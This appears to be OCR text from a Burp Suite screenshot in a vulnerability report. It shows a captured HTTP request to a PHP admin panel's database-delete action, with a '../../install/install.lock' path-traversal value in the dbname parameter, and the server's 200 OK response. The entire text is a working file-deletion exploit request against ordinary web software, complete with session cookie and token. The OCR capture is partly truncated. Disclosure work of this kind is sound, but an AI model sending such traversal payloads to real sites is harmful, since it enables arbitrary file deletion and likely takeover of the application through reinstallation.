 Request
Pretty Raw Hex U2C Chinese \n
GET /admin/webadmin.php?mod=db&act=del&dbname=../../install/install.lock&token=
eab6381719f1a1bc1b91beb7551ed243 HTTP/1.1
Host: 192.168.110.173
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.110.173/admin/webadmin.php?mod=db
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e6tt7vcoi33rndjbepapr0na55
Connection: close
Response
Pretty Raw Hex Render Ma
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 111
4 Cache-Control: no-store, no-cache, must-rev
5 Content-Type: text/html; charset=utf-8
6 Date: Mon, 11 Apr 2022 06:38:32 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache/2.4.10 (Debian)
10 Vary: Accept-Encoding
11
12 <script type='text/javascript'>
window.location.href='http://192.168.110.
</script>